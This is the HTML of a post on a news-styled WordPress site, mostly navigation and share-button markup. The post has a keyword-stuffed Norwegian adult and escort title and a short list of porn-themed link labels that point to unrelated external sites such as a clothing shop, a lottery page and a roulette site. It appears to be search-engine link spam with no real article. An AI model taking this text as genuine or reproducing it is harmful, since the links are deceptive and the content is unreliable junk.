                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main_menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2297"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://nationalpostusa.com/category/usa-news/national-news/"><span>National news</span></a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://nationalpostusa.com/category/general/"><span>General</span></a></li>
</ul>
</li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://nationalpostusa.com/category/world-news/"><span>World News</span></a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2304"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment News</span></a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://nationalpostusa.com/category/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://nationalpostusa.com/category/travel/"><span>Travel</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://nationalpostusa.com/category/music/"><span>Music</span></a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://nationalpostusa.com/category/film/"><span>Film</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://nationalpostusa.com/category/television/"><span>Television</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://nationalpostusa.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://nationalpostusa.com/category/business/"><span>Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2314"><a href="https://nationalpostusa.com/category/interviews/"><span>Interviews</span></a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2315"><a href="https://nationalpostusa.com/category/features/"><span>Features</span></a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2316"><a href="https://nationalpostusa.com/category/entrepreneur-spotlight/"><span>Entrepreneur Spotlight</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2317"><a href="https://nationalpostusa.com/category/opportunities/"><span>Opportunities</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2318"><a href="https://nationalpostusa.com/category/property/"><span>-Property</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2319"><a href="https://nationalpostusa.com/category/finance-investment-news/"><span>Finance &amp; Investment news</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2320"><a href="https://nationalpostusa.com/category/tech-innovation/"><span>Tech &amp; Innovation</span></a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://nationalpostusa.com/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://nationalpostusa.com/usa-restaurant-awards/"><span>American Restaurant Awards</span></a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://nationalpostusa.com/national-film-tv-awards-usa/"><span>National Film &#038; TV Awards – USA</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://nationalpostusa.com/consumer-choice-awards-usa/"><span>Consumer Choice Awards USA</span></a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://nationalpostusa.com/national-post-business-awards/"><span>National Post Business Awards</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://nationalpostusa.com/urban-music-awards-usa/"><span>Urban Music Awards – USA</span></a></li>
</ul>
</li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Massasjejenter vestfold lucy porno voksen chat live escort reviews com</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Massasjejenter+vestfold+lucy+porno+voksen+chat+live+escort+reviews+com&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Massasjejenter%20vestfold%20lucy%20porno%20voksen%20chat%20live%20escort%20reviews%20com%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav mbnav-center edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		            </div>
            <div class="navbar-center">
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA">            </a>
        </div>
		            </div>
            <div class="navbar-right">
							        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2192"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222"><a href="https://nationalpostusa.com/"><span>Home News</span></a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://nationalpostusa.com/news-home-2/"><span>Home 2</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://nationalpostusa.com/news-home-3/"><span>Home 3</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://nationalpostusa.com/news-home-4/"><span>Home 4</span></a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://nationalpostusa.com/news-home-5/"><span>Home 5</span></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2185"><a href="#"><span>Bookmarks</span></a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://nationalpostusa.com/customize-interests/"><span>Customize Interests</span></a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmarks</span></a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#"><span>More Foxiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://nationalpostusa.com/blog/"><span>Blog Index</span></a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="#"><span>Sitemap</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-3967" class="post-3967 post type-post status-publish format-standard category-uncategorized" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to National Post USA." href="https://nationalpostusa.com" class="home" ><span property="name">National Post USA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://nationalpostusa.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Massasjejenter vestfold lucy porno voksen chat live escort reviews com</span><meta property="url" content="https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
		                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://nationalpostusa.com/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Massasjejenter vestfold lucy porno voksen chat live escort reviews com</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-04-29T18:13:32+00:00">Last updated: 2023/04/29 at 6:13 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-03-13T14:13:31+00:00">Published March 13, 2023</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Massasjejenter+vestfold+lucy+porno+voksen+chat+live+escort+reviews+com&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Massasjejenter%20vestfold%20lucy%20porno%20voksen%20chat%20live%20escort%20reviews%20com%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Massasjejenter+vestfold+lucy+porno+voksen+chat+live+escort+reviews+com&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fmassasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Massasjejenter%20vestfold%20lucy%20porno%20voksen%20chat%20live%20escort%20reviews%20com%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/massasjejenter-vestfold-lucy-porno-voksen-chat-live-escort-reviews-com/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.honpc.com/2921.html">Fra porn</a></li>
<li class="relrel"><a href="https://bhouse.com.ua/shop/male-clothes/male-t-shirts/futbolka-nfl-new-era-houston-texans-13530930-410-temno-sinij/">Norwegian</a></li>
<li class="relrel"><a href="https://www.steelart.hu">Amateurs</a></li>
<li class="relrel"><a href="https://cp.novanet.vn/news.aspx?/xoso%20minh%20ngoc%20hom%20nay362641">Finland</a></li>
<li class="relrel"><a href="https://www.esterno.com.mx">Jente porn</a></li>
<li class="relrel"><a href="https://ppt.wfppt.com/archives/186">Jenter</a></li>
<li class="relrel"><a href="https://laroulette.eu/?1102181-wcgdn-thisi-jpt.htm">Norway</a></li>
<li class="relrel"><a href="https://www.cradat.cm/?athletehood/130944">Med porn</a></li>
<li class="relrel"><a href="https://ariyateam.com/nel-momento-in-cui-una-cambiamento-e-io-incontravo/">Norsk amatør</a></li>
<li class="relrel"><a href="https://hagiaminh.com">Gizli</a></li>
